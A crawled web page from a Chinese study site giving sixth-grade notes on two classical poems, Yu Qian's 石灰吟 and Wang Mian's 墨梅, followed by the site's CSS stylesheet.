

--- FILE ---
content_type: text/html
request_url: http://www.kj-cy.cn/zsd/20151222/222751.htm
body_size: 4012
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5;url=http://m.kj-cy.cn/zsd/20151222/222751.htm">
	<meta name="mobile-agent" content="format=xhtml; url=http://m.kj-cy.cn/zsd/20151222/222751.htm">
	<meta name="mobile-agent" content="format=wml; url=http://m.kj-cy.cn/zsd/20151222/222751.htm">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>苏教版六年级下册语文《古诗两首》知识点</title>
	<meta name="description" content="本文内容是最新苏教版六年级下册语文《古诗两首》主要知识点" />
	<meta name="keywords" content="《古诗两首》知识点" />
	<link href="/skin/20170712/style/zsd.css" rel="stylesheet" media="screen" type="text/css" />
	<script src='/skin/201608/js/js901.js' language='javascript'></script>
	<script language='javascript'>
	function init(){
		left_bar();
	}
	</script>
</head>
<body>
    	<div class="header_top">  
        <div class="main">
			<div class="fr nav">
				<a href='http://www.kj-cy.cn/shipin/'  target='_blank'>视频</a>
				<a href='http://www.kj-cy.cn/daan/'  target='_blank'>答案</a>
				<a href='http://www.kj-cy.cn/xxjq/'  target='_blank'>学习方法</a>
				<a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a>
				<a href="http://www.kj-cy.cn/shuxue/"   target='_blank'>数学</a>
				<a href="http://www.kj-cy.cn/yy/"   target='_blank'>英语</a>
				<a href='http://www.kj-cy.cn/px/' target='_blank'>一对一</a> 
			</div>
		</div>
	</div>
	<div class="header_mid">
		<div class="main">
			<div class="title">
				<a href="http://www.kj-cy.cn/"><img src="/img/logo.gif" alt="书通网logo" /></a>
			</div>
			<div class="title2">
				<i></i><a href="http://www.kj-cy.cn/yuwen/">语文</a>
			</div>
			<div class="search">
				<div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">
					<form action="http://so.kj-cy.cn/cse/search" method="get" target="_blank" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">
						<input type="hidden" name="s" value="13729923619721187850">
						<input type="hidden" name="entry" value="1">
						<input type="hidden" name="ie" value="gbk">
						<div class="input">
						<input type="text" name="q" placeholder="请输入关键词，搜索语文" >
						</div>
						<div class="btn">
						<input type="submit"  value="搜索">
						</div>
					</form>
				</div>
			</div> 		
		</div>
	</div>
	<div class="header_nav">
		<div class="main">
			<ul>
				<li><a href='http://www.kj-cy.cn/'  target='_blank'>首页</a></li>
			<li><a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a></li>
			<li><a href='http://www.kj-cy.cn/zsd/shengzici/'  target='_blank'>生字词</a></li><li><a href='http://www.kj-cy.cn/zsd/zhishidian/'  target='_blank'>知识点</a></li><li><a href='http://www.kj-cy.cn/yuwen/duoyinzi/'  target='_blank'>多音字</a></li>
			</ul>
		</div>
	</div>
	<div class="h20"></div>
	<div class="main">
        <div class="left_bar">
					<div class="left_bar_menu"  id="left_bar_menu">
			<div class="zsd_yingyu_left">
			<h3>分类导航</h3>
			<div class="tt"><a href="http://www.kj-cy.cn/zsd/zhishidian/">知识点</a></div>
			<ul>
				<li>
					<a href="http://www.kj-cy.cn/zsd/zhishidian/sx/">三下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/zsd/zhishidian/six/">四下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/zsd/zhishidian/wx/">五下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/zsd/zhishidian/lx/">六下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/zsd/zhishidian/qx/">七下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/zsd/zhishidian/bx/">八下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/zsd/zhishidian/jx/">九下</a>
				</li>
			</ul>
			<div class="h0"></div>
			<div class="tt"><a href="http://www.kj-cy.cn/yuwen/duoyinzi/">多音字</a></div>
			<ul>
				<li>
					<a href="http://www.kj-cy.cn/yuwen/duoyinzi/sx/">三下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/yuwen/duoyinzi/six/">四下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/yuwen/duoyinzi/wx/">五下</a>
				</li><li>
					<a href="http://www.kj-cy.cn/yuwen/duoyinzi/lx/">六下</a>
				</li>
			</ul>
			<div class="h0"></div>
			<div class="tt"><a href="http://www.kj-cy.cn/zsd/shengzici/">生字词</a></div>
			<div class="h0"></div>
		</div>
		</div>
		</div>
		<div class="right_bar">
		<div class="fl w660">
			<div class="viewbox">
				<div class="place">
					<strong>当前位置:</strong> <a href='http://www.kj-cy.cn/'>书通网</a> > <a href='http://www.kj-cy.cn/yuwen/'>语文</a> > <a href='http://www.kj-cy.cn/zsd/zhishidian/'>知识点</a> > <a href='http://www.kj-cy.cn/zsd/zhishidian/lx/'>六年级下册语文知识点</a> > <a href='http://www.kj-cy.cn/zsd/zhishidian/lx/sjb/'>苏教版六年级下册语文知识点</a> >  苏教版六年级下册语文《古诗两首》知识点
				</div>
				<h1>苏教版六年级下册语文《古诗两首》知识点</h1>
				<div class="info"> 
					<small>时间:</small>2015-12-22
					<small>分类:</small><a href="http://www.kj-cy.cn/zsd/zhishidian/lx/sjb/">苏教版六年级下册语文知识点</a>
					<small>来源:</small>书通网
				</div>
				<div class="content indent2en">
					<div style="float:right;width:336px;margin:0px 0px 8px 8px;"><script  type="text/javascript">addAd(ad_7)</script></div>
										
					<div style="padding:10px 5px 0px 20px;margin:10px 0px 0px -15px;">
						<a href="#1">1. 作者简介</a><br><a href="#2">2. 相关背景</a><br><a href="#3">3. 主要内容</a><br>	
					</div>
					<p class="cat_h1" id="1" name="1"><a>1</a><span>作者简介</span></p>
						<p>王冕(1287—1359)，字元章，号煮石山农，别号梅花屋主，元画家、诗人。出身贫寒，幼年替人放牛，靠自学而成为诗人、画家。性孤傲，鄙视权贵。</p><p>于谦(1398—1457)，字廷益，号节庵，浙江钱塘(今杭州)人，是明朝名臣，爱国将领。与岳飞、张苍水并称“西湖三杰”。为官清正，不畏强暴，深受人民爱戴。<p>
						<p class="cat_h1" id="2" name="2"><a>2</a><span>相关背景</span></p>
						<p>《墨梅图》是王冕画梅的代表作。此图画一干倒挂嫩梅，枝条生长茂盛，枝头缀满繁密的花朵，千姿百态，犹如万斛(hú)玉珠，晶莹透彻，渗出一股清气。枝条繁密，交错穿插，几乎密不透风。此图是王冕晚年画梅艺术臻(zhēn)于化境的精心之作，深为后世文人所珍视。<p>
						<p class="cat_h1" id="3" name="3"><a>3</a><span>主要内容</span></p>
						<p>《石灰吟》：托物言志，通过对石头不畏“烈火焚烧”，即使“粉骨碎身”也要留下清白石灰的描写，赞扬了实惠坚强不屈，洁身自好的品质，抒发了诗人不同流合污，坚决同恶势力斗争到底的思想感情。</p><p>《墨梅》：诗人借墨梅为喻，在素洁的梅花身上寄予了他鄙视流俗、贞节自守的高尚情操。<p>
						
					<p class="recommend">小编推荐：
					<a href="http://www.kj-cy.cn/zsd/20151222/222667.htm"   target='_blank'>苏教版六年级下册语文《长江之歌》知识点</a><a href="http://www.kj-cy.cn/zsd/20151222/222350.htm"   target='_blank'>北师大版六年级下册语文《你，浪花的一滴水》知识点</a><a href="http://www.kj-cy.cn/zsd/20151222/222444.htm"   target='_blank'>北师大版六年级下册语文《在学校的最后一天》知识点</a>
					</p> 
				</div>
				<div class="h20"></div>
  				<div class="dede_pages">
   					<ul class="pagelist">
    					
   					</ul>
  				</div>
			</div>
			<script  type="text/javascript">addAd(ad_8)</script>
			<div class="h20"></div>
			<div class="">
				<div class="h3_tj">
					<em></em>
					<span class="tt">相关推荐</span>
				</div>
				<div class="szc_660">
					<div class="box">
						<ul>
						<li>
								<a href="http://www.kj-cy.cn/zsd/shengzici/rjblx/">
								<img src="http://img.kj-cy.cn/uploads/151224/1512241A433B8.jpg" alt="人教版六年级下册语文生字表">
								<span>人教版六年级下册语文生字表</span>
								</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/shengzici/sjblx/">
								<img src="http://img.kj-cy.cn/uploads/151224/1512241AS5407.jpg" alt="苏教版六年级下册语文生字表">
								<span>苏教版六年级下册语文生字表</span>
								</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/shengzici/bsdlx/">
								<img src="http://img.kj-cy.cn/uploads/151224/1512241F633952.jpg" alt="北师大版六年级下册语文生字表">
								<span>北师大版六年级下册语文生字表</span>
								</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/shengzici/ywslx/">
								<img src="http://img.kj-cy.cn/uploads/151224/1512241I221457.jpg" alt="语文s版六年级下册语文生字表">
								<span>语文s版六年级下册语文生字表</span>
								</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/lx/rjb/">
								<img src="http://img.kj-cy.cn/uploads/151224/1512241J02W53.jpg" alt="人教版六年级下册语文知识点">
								<span>人教版六年级下册语文知识点</span>
								</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/lx/bsd/">
								<img src="http://img.kj-cy.cn/uploads/160202/160202161240635.jpg" alt="北师大版六年级下册语文知识点">
								<span>北师大版六年级下册语文知识点</span>
								</a>
							</li><li>
								<a href="http://www.kj-cy.cn/zsd/zhishidian/lx/sjb/">
								<img src="http://img.kj-cy.cn/uploads/151224/1512241Q254L4.jpg" alt="苏教版六年级下册语文知识点">
								<span>苏教版六年级下册语文知识点</span>
								</a>
							</li><li>
								<a href="http://www.kj-cy.cn/yy/fy/lx/bsd/">
								<img src="http://img.kj-cy.cn/uploads/160202/160202153603925.jpg" alt="北师大版六年级下册英语课文翻译">
								<span>北师大版六年级下册英语课文翻译</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="h0"></div>
				</div>		
			</div>
        </div>
		<div class="pright">
			<script  type="text/javascript">addAd(ad_1)</script>
			<script  type="text/javascript">addAd(ad_2)</script>
			<script  type="text/javascript">addAd(ad_3)</script>
			<script  type="text/javascript">addAd(ad_4)</script>
		</div>
		</div>
		<div class="h20"></div>
	</div>
	<div class="main">
	<script  type="text/javascript">addAd(ad_14)</script>
	<script  type="text/javascript">addAd(ad_16)</script>
</div>
<div class="footer w960 clear" style="width:100%;">
		声明 :本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们，我们会及时删除。 
           </p>
<!-- /powered -->
<p>书通网www.kj-cy.cn为广大网友提供：
<a href="http://www.kj-cy.cn/">优美的诗句</a>、<a href="http://www.kj-cy.cn/mingxing/">伤感的句子</a>、<a href="http://www.kj-cy.cn/hchj/">好词好句</a>、<a href="http://www.kj-cy.cn/yule/">唯美的句子</a>、<a href="http://www.kj-cy.cn/ymsj/">思念的诗句</a>、<a href="http://www.kj-cy.cn/jdyj/">经典语句</a>等学习生活资源。 </p>
	<p>
<script src="http://s20.cnzz.com/stat.php?id=3048988&web_id=3048988" language="JavaScript"></script>
 
  </p>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<div class="tongji">
<script src="http://s11.cnzz.com/stat.php?id=1258591534&web_id=1258591534" language="JavaScript"></script>
</div>
<script type="text/javascript">
document.body.oncopy = function (){
	setTimeout( function () { 
	var text = clipboardData.getData("text");
	if (text) { 
		text = text + "\r\n本文来自: 书通网(www.kj-cy.cn) 详细出处参考："+location.href; clipboardData.setData("text", text);
	} 
    }, 100 ) 
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/20170712/style/zsd.css
body_size: 8753
content:
@import url(global.css);

.header_mid .title2{float:left;height:70px;width:90px;position:relative;}
.header_mid .title2 a{background:#c9c9c9;;color:#fff;font-size:22px;position:absolute;padding:4px 20px;border-radius:7px;top:8px;left:-10px;}
.header_mid .title2 i{content: " ";
    border-left: 1px solid #c9c9c9;;
    border-top: 1px solid #c9c9c9;;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    top:19px;
    left:-15px;
    z-index: 2;
    background-color: #c9c9c9;}
/*刷选格式*/
.typeTab{height:18px;line-height:18px;padding:8px 10px;border-bottom: 1px solid #e0e0e0;}
.typeTab h3{float: left;width: 70px;font-size: 13px;border-right: 1px solid #ddd;}
.typeTab ul{width: 780px;float: left;}
.typeTab ul li{display: inline-block;font-size: 12px;margin-left: 10px;color: #666666;}
.typeTab .hover{color:red;}
/*图片列表格式*/
.imgLsit li{width:216px;height:290px;overflow:hidden;float:left;text-align:center;}
.imgLsit li .item{width:210px;text-align:center;padding:8px 0px 0px 0px;border: 1px solid #ededed;margin-bottom:15px;}
.imgLsit li .item .pic{width:200px;height:200px;position: relative;overflow: hidden;display: table-cell;vertical-align:middle;}
.imgLsit li .item .co{width:20px;height:20px;position: absolute;left:0px;top:0px;}
.imgLsit li img{max-width:200px;max-height:200px;}
.imgLsit li .item .info{padding:8px 0px 18px 0px;color: #3d3d3d;line-height:20px;}
.imgLsit li .item .info span{color:#F40;}
.imgLsit li .item .info a{color: #3d3d3d;font-size:13px;height:40px;overflow:hidden;}
.imgLsit li .item:hover{border: 1px solid #088fdc;}
.imgLsit li .item:hover .info{background:#088fdc;color:#fff;}
.imgLsit li .item:hover a{color:#fff;}

.shipin_shop li{width:216px;height:277px;overflow:hidden;float:left;text-align:center;}
.shipin_shop li .item{width:200px;height:249px;overflow:hidden;text-align:center;padding-top:5px;border: 1px solid #ededed;margin-bottom:20px;}
.shipin_shop li .item .pic{width:200px;height:180px;position:relative;overflow:hidden;}
.shipin_shop li .item .co{line-height:26px;position: absolute;left:5px;top:-3px;color:#FFA07A;}
.shipin_shop li .item .ss{width:195px;height:20px;position: absolute;left:0px;top:0px;text-align:right;color:#bbb;}
.shipin_shop li img{max-width:200px;max-height:160px;margin-top:38px;}
.shipin_shop li .item .info{padding:10px 0px;color: #aaa;}
.shipin_shop li .item .info a{color:#4593fd;font-size:12px;height:24px;overflow:hidden;display:block;}
.shipin_shop li .item:hover{border: 1px solid #4593fd;}
.shipin_shop li .item:hover .info{background:#4593fd;color:#fff;}
.shipin_shop li .item:hover a{color:#fff;}

/*左边栏*/

.left_bar_tj{}
.left_bar_tj li{height:70px;margin-bottom:12px;overflow:hidden;line-height:23px;}
.left_bar_tj li img{width:100px;float:left;margin-right:8px;max-height:68px;border:1px solid #ddd;border-radius:5px;}
.left_bar_tj li span{color:#444;padding-top:8px;font-size:12px;}
.left_bar_tj li span small{color:#aaa;}

.left_bar_menu{position: relative;top: 0px;width:198px;background-color: #fff;z-index:2;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;height:33px;line-height:33px;font-size:15px;}

.left_bar{width:198px;text-align:left;position:relative;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;text-align:center;height:33px;line-height:33px;font-size:15px;}

.left_bar .ul1{display:;position:relative;width:197px;z-index:11;}
.left_bar .ul1:hover{display:block;border-right:none;}
.left_bar .li1{}
.left_bar .t1{background:#fff;line-height:20px;color:#fff;z-index:11;position:relative;width:196px;border-bottom:1px solid #e0e0e0;padding-top:0px;position:relative;padding-bottom:8px;}

.left_bar .a1{line-height:28px;padding-left:8px;font-weight:700;}
.left_bar .t1 i{top:15px;right:10px;position:absolute;}
.left_bar .t1_son{color:#ddd;font-size:13px;line-height:26px;}
.left_bar .t1_son a{color:#666;display:block;float:left;text-align:center;width:65px;}

.left_bar .li1:hover .t1{background:#fff;color:#1d7ad9;width:197px;}
.left_bar .li1 .t1 .a1_xx{color:#1d7ad9;background:url(../image/xxff_xx.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 .a1_cz{color:#1d7ad9;background:url(../image/xxff_cz.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 .a1_gz{color:#1d7ad9;background:url(../image/xxff_gz.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 a:hover{color:#1d7ad9;}
.left_bar  .item{display:none;width:350px;min-height:336px;position:absolute;left:196px;top:-1px;background:#fff;border:1px solid #ddd;z-index:10;padding:10px 0px;box-shadow: 3px 3px 3px #888888;}
.left_bar .li1:hover .item{display:block;}

.left_bar .item dl{margin:1px 8px 10px 15px;box-sizing:border-box;text-align:left;}
.left_bar .item dl .tt{display: block;border-bottom: 1px solid #e0e0e0;}
.left_bar .item dl .tt dt{font-size: 14px;font-weight: 600;line-height: 30px;overflow: hidden;display: inline;border-bottom: 1px solid #ccc;padding-bottom: 6px;color:#666;}
.left_bar .item dl  dd{padding-right: 15px;font-size: 12px;line-height: 12px;margin-left: 0;margin-top: 12px;display: inline-block;}
.left_bar .item dl  a{color:#666;}

/*列表页格式*/
.listbox{overflow:hidden;}
.listbox h1{font-size:24px;border-bottom:1px solid #ddd;padding-left:15px;}

.listbox  .list li{border-bottom: 1px solid #f0f0f0;padding:8px 8px 8px 8px;margin-bottom:15px;}
.listbox  .list .btm0{margin-bottom:0px;}
.listbox  .list  .info{color:#999;text-align:right;height:24px;overflow:hidden;}
.listbox  .list  .info h3{width:300px;overflow:hidden;float:left;text-align:left;}
.zt .listbox  .list  .info h3{width:450px;}
.listbox  .list  h3 a{color: #088fdc;font:"微软雅黑","simhei";font-size:15px;}
.listbox  .list  h3 small{color:#333;font-weight:100;padding-left:15px;font-size:12px;}
.listbox  .list  h3 span{float:right;color:#999;font-size:12px;font-weight:100;margin-top:5px;}
.listbox  .list  p{text-indent:2em;line-height:1.5em;color: #999;padding:1px 0px 0px 0px;}

.listbox  .imgList li{float:left;width:210px;text-align:center;height:170px;overflow:hidden;}
.listbox  .imgList li .item{margin:8px;}
.listbox  .imgList .img{width:206px;height:120px;overflow:hidden;border:1px solid #ededed;padding:1px;vertical-align:middle;display:table-cell;}
.listbox  .imgList  img{max-width:98%;max-height:98%;}
.listbox  .imgList  h3{line-height:35px;font-size:12px;text-align:left;}
.listbox  .imgList  h3 span{color:#ff6600;}
.listbox  .imgList  h3 a{color: #088fdc;font:"微软雅黑","simhei";font-size:13px;}

.listbox  .listimg{}
.listbox  .listimg li{padding:20px 8px 15px 8px;border-bottom:2px solid #e7e7e7;}
.listbox  .listimg li img{float:left;height:128px;width: 176px;margin-right:24px;border-radius:5px;margin-top:6px;}
.listbox  .listimg li b{font-size: 20px;color: #444;font-weight: normal;}
.listbox  .listimg  .info{color:#999;text-align:right;height:24px;overflow:hidden;float:right;margin-bottom:0px;}
.listbox  .listimg  p{text-indent:2em;line-height:1.8em;color: #999;padding:1px 0px 0px 0px;}



/*列表图文信息*/
.typeInfo{}
.typeInfo .img{width: 158px;overflow: hidden;padding-right: 20px;}
.typeInfo .img img {width: 150px;height: 198px;border: 1px solid #ddd;padding: 2px;display: block;background: #efefef;}

/*内容页*/
.viewbox{overflow:hidden;border:1px solid #e4e4e4;}
.viewbox  h1{font-size:24px;text-align:center;line-height:40px;margin:10px;}

.viewbox .info{font-size:12px;height:24px;line-height:17px;text-align:center;overflow:hidden;color:#777;border-bottom:1px dashed #ddd;margin:0px 10px;}
.viewbox .info small{margin-left:8px;margin-right:3px;color:#999;}
.viewbox .info a{color:#088fdc;}

.pinglun {display: inline-block;margin-right: 20px;height: 20px;padding-left: 36px;padding-right: 10px;background-color: #ebf5fd;background-image: url(../image/pl_icon.png);background-repeat: no-repeat;background-position: left 0;font-weight: bold;font-size: 13px;font-family: 'tahoma';}
.pinglun:hover,.info .pinglun:hover{background-position: 0 -77px;background-color: #fcf4ec;color: #cd0000;text-decoration: underline;}

.viewbox .yingyudanci{font-size:15px;padding:8px 15px 0px 15px;color:#333;line-height:2.2em;}

.viewbox  .recommend a{padding:0px 5px;}

.yingyudanci h2 {
    height: 22px;
    color: #333;
    line-height: 22px;
    margin: 25px 40px 20px 40px;
    font-size: 18px;
    display: block;
    background-position: 0px -512px;
    overflow: hidden;
    display: block;
}
.yingyudanci h2 a {
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: #1d7ad9;
    text-align: center;
    color: #FFF;
    float: left;
    font-size: 12px;
    font-weight: normal;
    margin: 2px 0px 0px 0px;
    padding-top: -2px;
    padding-left: 1px;
	border-radius:50%;
}

.yingyudanci h2 em {
    height: 24px;
    line-height: 24px;
    background: #FFF;
    display: block;
    float: left;
    padding: 0 7px;
	font-style:normal
}
.yingyudanci p {
    color: #444;
    line-height: 28px;
    padding: 0 40px;
    margin-bottom: 26px;
    word-spacing: 8px;
    font-size: 16px;
    font-family: "宋体";
}
.yingyudanci table {
    width: 608px;
    color: #444;
    border-left: #bababa 1px solid !important;
    border-top: #bababa 1px solid !important;
    margin: 0px 40px 25px 40px;
}
.yingyudanci table tbody {
    border: #bababa 1px solid;
}
.yingyudanci table tr {
    border: #bababa 1px solid;
}
.yingyudanci table td {
    border-bottom: #bababa 1px solid;
    border-right: #bababa 1px solid;
    text-align: center;
    height: 25px;
    font-size: 13px;
}


/*分享代码*/
.share{height:36px;overflow:hidden;}
.share .qqshare{float:left;width:100px;margin:8px 10px 0px 10px;}
.share .baidushare{float:left;width:240px;margin:0px 10px 0px 10px;}
.share .com{float:left;width:70px;margin:8px 10px 0px 0px;}

/*h2标题格式*/
.h2_1{font-size: 18px;color:#000;background:#fbfbfb;height: 35px;line-height: 35px;padding-left:15px;}
.h2_2{font-size: 18px;color: #999;background-color: #ededed;height: 35px;line-height: 35px;padding-left: 15px;}

/*h3标题格式*/
.h3_1{font-size:15px;color:#000;background:#fbfbfb;height:30px;line-height: 30px;padding-left:5px;border-bottom:1px solid #efefef;}
.h3_1 i {width:4px;background:#088fdc;height:10px;margin-left:0px;margin-right: 8px;margin-top: 10px;margin-bottom: 10px;display: inline;float: left;}

.h3_2{color:#088fdc;font-size:15px;padding-left:8px;}
.h3_2 .tt{color:#088fdc;font-size:15px;}

.h3_3{border-bottom: 1px dashed #ddd;color:#088fdc;margin:0px 8px;}

.h3_4{border-bottom: 1px solid #ddd;height: 30px;line-height: 29px;}
.h3_4 .tt{display:block;float:left;padding:0px 8px;font: 700 14px/30px "Microsoft Yahei";}
.h3_4 span{float:right;font-weight:500;font-size:12px;}
.h3_4 span a{color:#999;}

.h3_5{height:26px;line-height:26px;}
.h3_5 .tt{color:#fff;display:block;float:left;padding:0px 8px;font: 700 14px/26px "Microsoft Yahei";border-radius:5px 5px 0px 0px;}

.h3_zsd_1{font: normal 18px/45px "微软雅黑","黑体";color:#088fdc;padding-left:15px;border-bottom:solid 1px #E8E8E8;}

/*a标签格式*/

/*ul li 列表格式*/
.ul_color_1 a{color:#136ec2;}

.ul_1 li{border-bottom: 1px solid #f0f0f0;line-height:27px;height:27px;overflow:hidden;padding-left:16px;}
.ul_1 li a{}

.ul_2 li{width:50%;float:left;}
.ul_2  li a{display:block;padding-left:8px;line-height:27px;height:27px;overflow:hidden;}
.ul_3{}
.ul_3 li{width:33.33%;float:left;}
.ul_3  li a{display:block;padding-left:10px;line-height:28px;height:28px;overflow:hidden;}

.ul1{}
.ul1 li{line-height:27px;height:27px;overflow:hidden;}
.ul1 li a{display:block;margin:0px 4px;}

.ul1_2{}
.ul1_2  li{line-height: 27px;padding-left: 0px;height:27px;overflow:hidden;}
.ul1_2  li .tt{color:#146bae;}
.ul1_2  li span{float:right;color:#999;font-size:12px;}


.ul_h40 li{font-size:16px;line-height:40px;padding-left:8px;height:40px;overflow:hidden;border-bottom:1px solid #ededed;}
.ul_h40 li strong{color:#4693FF;}


.diva{line-height:18px;padding:5px 10px;font-size:12px;}
.diva .fl{width:55px;background:url(../image/jtbg_new.jpg) no-repeat;text-align:center;color:#fff;}
.diva .fl .tt{color:#fff;}
.diva .fr{width:875px;line-height:12px;}
.diva .fr a{padding:0px 5px;margin:4px 0px;display:block;float:left;font-family: "宋体";}


.tag1{color:#ddd;}
.tag1 a{color:#666;padding:0px 3px;}

/*目录导航*/
.cataLog{margin-left:-13px;border-bottom:1px solid #ddd;}
.cataLog .tt span{display: block;text-align:center;width: 64px;height:36px;background: #088fdc;color: #fff;border-right: 3px solid #0174b5;font-size: 18px;line-height:36px;zoom: 1;}
.cataLogMenu{border-top:1px solod #ededed;padding:0px 0px 0px 25px;}
.cataLogMenu a{display:block;color:#666;line-height:26px;font-size:13px;}

.cataLog2{padding-top:15px;background:#fefefe;}
.cataLog2 .tt{float:left;width:80px;}
.cataLog2 .tt span{display: block;width:45px;height:46px;color:#088fdc;font-size:18px;line-height:46px;padding-left:15px;}
.cataLog2 .Menu{float:left;width:550px;border-left:1px solid #dedede;padding:0px 0px 0px 15px;}
.cataLog2 .Menu a{display:block;float:left;width:270px;color:#088fdc;line-height:26px;font-size:13px;}

.updown{margin:8px 10px;height:28px;overflow:hidden;}
.updown li{width:50%;float:left;}
.updown  li a{padding-left:10px;line-height:28px;height:28px;overflow:hidden;}

/*ul 图片格式*/
.ul_img_2{}
.ul_img_2  li{width:50%;float:left;}
.ul_img_2  li a{display:block;padding:3px 5px;overflow:hidden;}
.ul_img_2  li img{display:block;}
.ul_img_2  li span{display:block;height:24px;line-height:24px;overflow:hidden;text-align:center;}

.ul_img_4{}
.ul_img_4  li{width:25%;float:left;}
.ul_img_4  li a{display:block;padding:3px 5px;overflow:hidden;}
.ul_img_4  li img{display:block;}
.ul_img_4  li span{display:block;height:24px;line-height:24px;overflow:hidden;text-align:center;}

/*分页代码*/
.pages{margin:5px 0px;text-align:center;}
.pages  span{display:inline;line-height:21px;padding:1px 6px;margin:3px;background:#088fdc;color:#fff;}
.pages   a{display:inline;padding:1px 6px;color:#088fdc;border:1px solid #ddd;line-height:24px;margin:2px;}
.pages  a:hover{background:#088fdc;color:#fff;}
.pages  .thisclass{background:#088fdc;color:#fff;}
.pages .pageinfo{line-height:21px;}
.pages .pageinfo strong{margin:0px 2px;}

.pageLi{margin:5px 0px;text-align:center;}
.pageLi li{display:inline;}
.pageLi  span{display:inline;line-height:21px;padding:1px 6px;margin:3px;background:#088fdc;color:#fff;}
.pageLi   a{display:inline;padding:1px 6px;color:#088fdc;border:1px solid #ddd;line-height:24px;margin:2px;}
.pageLi  a:hover{background:#088fdc;color:#fff;}
.pageLi  .thisclass span{background:#088fdc;color:#fff;}
.pageLi .pageinfo{line-height:21px;}
.pageLi .pageinfo strong{margin:0px 2px;}
.pageLi  .hover span{background:#088fdc;color:#fff;}


/*广告格式*/
.ad360_280{float:right; OVERFLOW-X: auto; margin-top:7px; margin-left:8px;height:312px;}


/*首页格式*/
.p_lv1_l{width: 230px;float: left;font-size:12px;background:#f8f8f8;}
.p_lv1_l .border{height:392px;}
.p_lv1_l h2{height: 34px;background:#f9f9f9;border-bottom:1px solid #e3e6ed;}
.p_lv1_l h2 span{color: #555;width: 115px;height:34px;font: 700 14px/31px "simsun";background: #f8f8f8;border-top:1px solid #2c6daf;border-bottom: 1px solid #f8f8f8;cursor: pointer;float: left;display:block;text-align:center;border-right:1px solid #e3e6ed;margin-top:-1px;}

.p_lv1_l h3{padding-left:8px;}
.p_lv1_m{width:450px;float:left;margin-left:15px;}
.p_lv1_m h3{text-align:center;color:#f60;font-size:16px;line-height:40px;}
.p_lv1_m h3 a{color:#f60;}
.p_lv1_m li a{color:#146bae;}

.p_lv1_r {width:250px;float:right;}
.p_lv1_r .ul_1 li{font-size:12px;}

.index_nav_1{height: 36px;border-bottom: 2px solid #d5d5d5;}
.index_nav_1 h2 {float: left;font: 700 20px/36px "Microsoft Yahei";color: #666;}
.index_nav_1 h2 span{color: #f60;}
.index_nav_1 h2 .blue{color:#088fdc;}

.index_nav_1 p {color: #BBB;float: right;font: 12px/24px "simsun";margin-top: 12px;}
.index_nav_1  p a {padding: 0 6px 0 8px;}

.index_nav_2{height:36px;border-bottom:1px solid #d5d5d5;text-indent:15px;color:#333;background: #f9f9f9;}
.index_nav_2 h2 {float:left;font: 14px/35px "宋体";font-weight: bold;}
.index_nav_2 p {color: #BBB;float: right;font: 12px/24px "simsun";line-height:36px;}
.index_nav_2  p a {padding: 0 6px 0 8px;}


.p_lv2_l{width: 230px;float: left;font-size:12px;background:#f8f8f8;border-top: 2px solid #088fdc;margin-top:-2px;}
.p_lv2_l .border{border: 1px solid #e3e6ed;height:360px;}
.p_lv2_l h3{padding-left:10px;}
.p_lv2_r {width:715px;float:right;}
.p_lv2_r li {line-height: 29px;height: 29px;overflow:hidden;}
.p_lv2_r li a{display:inline;color:#146bae;padding-left:0px;}
.p_lv2_r  li span{float:right;color:#999;font-size:12px;margin-right:15px;}

.p_lv3_l{width:350px;float: left;margin-left:15px;color:#666;}
.p_lv3_l .border{}
.p_lv3_l h3{border-bottom:1px solid #ddd;height:30px;line-height:29px;}
.p_lv3_l h3 span,.p_lv3_l h3 a{color:#fd6533;border-bottom: 1px solid #088fdc;display:block;float:left;padding:0px 15px;font: 700 14px/30px "Microsoft Yahei";}
.p_lv3_l ul li{line-height: 27px;padding-left: 0px;height:27px;overflow:hidden;}
.p_lv3_l ul li .tt{color:#146bae;}
.p_lv3_l ul li span{float:right;color:#999;font-size:12px;}

.p_lv4 ul{padding-left:10px;}
.p_lv4 ul li{float:left;width:210px;margin-left:25px;list-style-type:disc;color:#aaa;font-size:8px;line-height:30px;height:30px;overflow:hidden;}
